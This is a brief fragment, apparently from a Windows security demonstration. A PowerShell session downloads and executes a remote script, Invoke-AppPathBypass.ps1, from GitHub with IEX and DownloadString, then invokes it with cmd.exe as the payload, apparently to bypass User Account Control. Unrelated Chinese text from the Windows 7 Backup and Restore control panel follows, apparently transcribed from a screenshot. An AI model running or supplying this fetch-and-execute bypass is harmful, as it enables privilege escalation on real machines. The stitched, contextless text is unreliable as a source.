 PS C:\WINDOWS\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/enigma0x3/Misc-
PowerShell-Stuff/master/Invoke-AppPathBypass.ps1')
PS C:\WINDOWS\system32> Invoke-AppPathBypass -Payload 'C:\Windows\System32\cmd.exe'
PS C:\WINDOWS\system32>
备份和还原(Windows 7)
控制面板 > 系统和安全 > 备份和还原(Windows 7)
控制面板主页
创建系统映像
创建系统修复光盘
备份或还原你的文件
备份
尚未设置 Windows 备份。
设置备份(S)
还原
Windows 找不到此计算机的备份。
选择其他用来还原文件的备份(N)